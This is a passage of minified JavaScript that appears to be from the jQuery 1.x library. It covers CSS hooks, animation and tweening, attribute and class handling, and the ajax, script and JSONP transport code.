e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=bb(a,b,d)),"normal"===f&&b in lb&&(f=lb[b]),""===c||c?(e=parseFloat(f),c===!0||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){return c?hb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,kb,function(){return F(a,b,d)}):F(a,b,d):void 0},set:function(a,c,d){var e=d&&ab(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(fb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=fb.test(f)?f.replace(fb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){return b?ea.swap(a,{display:"inline-block"},bb,[a,"marginRight"]):void 0}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+Ba[d]+b]=f[d]||f[d-2]||f[0];return e}},cb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Da(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=ab(a),e=b.length;e>g;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ca(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var nb,ob,pb=/^(?:toggle|show|hide)$/,qb=new RegExp("^(?:([+-])=|)("+Aa+")([a-z%]*)$","i"),rb=/queueHooks$/,sb=[K],tb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=qb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&qb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,ea.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],tb[c]=tb[c]||[],tb[c].unshift(b)},prefilter:function(a,b){b?sb.unshift(a):sb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&rb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&ea.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(nb=ea.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),nb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){ob||(ob=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(ob),ob=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var ub=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ub,""):null==c?"":c)):void 0}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){return ea.isArray(b)?a.checked=ea.inArray(ea(a).val(),b)>=0:void 0}},ca.checkOn||(ea.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var vb,wb,xb=ea.expr.attrHandle,yb=/^(?:checked|selected)$/i,zb=ca.getSetAttribute,Ab=ca.input;ea.fn.extend({attr:function(a,b){return Da(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===xa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?wb:vb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ta);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?Ab&&zb||!yb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(zb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),wb={set:function(a,b,c){return b===!1?ea.removeAttr(a,c):Ab&&zb||!yb.test(c)?a.setAttribute(!zb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=xb[b]||ea.find.attr;xb[b]=Ab&&zb||!yb.test(b)?function(a,b,d){var e,f;return d||(f=xb[b],xb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,xb[b]=f),e}:function(a,b,c){return c?void 0:a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),Ab&&zb||(ea.attrHooks.value={set:function(a,b,c){return ea.nodeName(a,"input")?void(a.defaultValue=b):vb&&vb.set(a,b,c)}}),zb||(vb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},xb.id=xb.name=xb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:vb.set},ea.attrHooks.contenteditable={set:function(a,b,c){vb.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Bb=/^(?:input|select|textarea|button|object)$/i,Cb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Da(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Bb.test(a.nodeName)||Cb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Db=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(ta)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===xa||"boolean"===c)&&(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Db," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Eb=ea.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Hb,Ib,Jb=/#.*$/,Kb=/([?&])_=[^&]*/,Lb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nb=/^(?:GET|HEAD)$/,Ob=/^\/\//,Pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Qb={},Rb={},Sb="*/".concat("*");try{Ib=location.href}catch(a){Ib=oa.createElement("a"),Ib.href="",Ib=Ib.href}Hb=Pb.exec(Ib.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib,type:"GET",isLocal:Mb.test(Hb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Qb),ajaxTransport:N(Rb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&300>a||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),u=v.getResponseHeader("etag"),u&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Lb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Ib)+"").replace(Jb,"").replace(Ob,Hb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(ta)||[""],null==l.crossDomain&&(d=Pb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Hb[1]&&d[2]===Hb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Hb[3]||("http:"===Hb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Qb,l,b,v),2===t)return v;i=ea.event&&l.global,i&&0===ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Nb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Kb.test(f)?f.replace(Kb,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Sb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Rb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(2>t))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Tb=/%20/g,Ub=/\[\]$/,Vb=/\r?\n/g,Wb=/^(?:submit|button|image|reset|file)$/i,Xb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Tb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Xb.test(this.nodeName)&&!Wb.test(a)&&(this.checked||!Ea.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Vb,"\r\n")}}):{name:b.name,value:c.replace(Vb,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Yb=0,Zb={},$b=ea.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Zb)Zb[a](void 0,!0)}),ca.cors=!!$b&&"withCredentials"in $b,$b=ca.ajax=!!$b,$b&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Yb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Zb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Zb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||ea.expando+"_"+Eb++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var bc=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var 